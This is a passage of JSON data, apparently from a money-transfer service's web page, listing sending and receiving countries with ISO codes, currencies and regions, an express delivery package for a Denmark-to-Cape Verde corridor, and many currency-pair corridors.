enabled":true},{"iso2":"IN","iso3":"IND","defaultCurrency":"INR","receiveRegionIso3":"SAS","enabled":true},{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"LU","iso3":"LUX","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"UY","iso3":"URY","defaultCurrency":"UYU","receiveRegionIso3":"CSA","enabled":true},{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA","enabled":true},{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS","enabled":true},{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BO","iso3":"BOL","defaultCurrency":"BOB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"TO","iso3":"TON","receiveRegionIso3":"OCE","enabled":true},{"iso2":"MX","iso3":"MEX","defaultCurrency":"MXN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CO","iso3":"COL","defaultCurrency":"COP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS","enabled":true},{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE","enabled":true}],"sendingCountriesByReceive":[{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true}],"currentCorridorMetadata":{"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"receivingCountry":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"}},"cross":{"source":"DKK","target":"CVE"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"orderedCrosses":[{"source":"DKK","target":"CVE"}]},"packages":[{"packageName":"EXPRESS","legacyProductName":"EXPRESS","corridor":{"sendingCountry":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"receivingCountry":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"}},"cross":{"source":"DKK","target":"CVE"},"availabilityStatus":"LIVE","paymentMethods":[],"merchandising":{"uxLevel":"PRIMARY","displayName":"Express","description":"Express delivery option is our fastest delivery and can be funded with your debit or credit card.","speed":{"defaultDeliveryPromise":null}},"restrictions":[]}],"businessConduits":[{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NP","iso3":"NPL","receiveRegionIso3":"SAS"},"currency":"NPR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BR","iso3":"BRA","receiveRegionIso3":"CSA","defaultCurrency":"BRL"},"currency":"BRL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"BAM"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TM","iso3":"TKM","receiveRegionIso3":"CIS"},"currency":"TMT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA"},"currency":"MZN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DK","iso3":"DNK","receiveRegionIso3":"OEU","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}]},"currency":"DKK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TZ","iso3":"TZA","receiveRegionIso3":"SSA"},"currency":"TZS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"LAK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM"},"currency":"BZD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZA","iso3":"ZAF","receiveRegionIso3":"SSA","defaultCurrency":"ZAR"},"currency":"ZAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA"},"currency":"MUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JP","iso3":"JPN","receiveRegionIso3":"EAS"},"currency":"JPY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"EGP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 